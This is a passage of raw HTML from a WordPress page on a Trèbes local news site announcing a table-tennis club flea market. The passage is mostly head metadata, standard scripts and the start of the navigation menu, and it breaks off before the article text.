

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table/
body_size: 32491
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Dimanche 17 Juin: Vide grenier de Trèbes Tennis de Table | A Trèbes</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dimanche 17 Juin: Vide grenier de Trèbes Tennis de Table | A Trèbes" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table/" />
		<meta property="article:published_time" content="2018-05-02T22:02:11+00:00" />
		<meta property="article:modified_time" content="2018-05-03T11:04:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dimanche 17 Juin: Vide grenier de Trèbes Tennis de Table | A Trèbes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#article","name":"Dimanche 17 Juin: Vide grenier de Tr\u00e8bes Tennis de Table | A Tr\u00e8bes","headline":"Dimanche 17 Juin: Vide grenier de Tr\u00e8bes Tennis de Table","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2018\/04\/tt-vide-grenier-juin2018-Tr\u00e8bes.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#articleImage","width":700,"height":389},"datePublished":"2018-05-03T00:02:11+02:00","dateModified":"2018-05-03T13:04:58+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#listItem","name":"Dimanche 17 Juin: Vide grenier de Tr\u00e8bes Tennis de Table"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#listItem","position":3,"name":"Dimanche 17 Juin: Vide grenier de Tr\u00e8bes Tennis de Table","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/","name":"Dimanche 17 Juin: Vide grenier de Tr\u00e8bes Tennis de Table | A Tr\u00e8bes","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2018-05-03T00:02:11+02:00","dateModified":"2018-05-03T13:04:58+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/54905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdimanche-17-juin-vide-grenier-de-trebes-tennis-de-table%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fdimanche-17-juin-vide-grenier-de-trebes-tennis-de-table%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-54905 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type 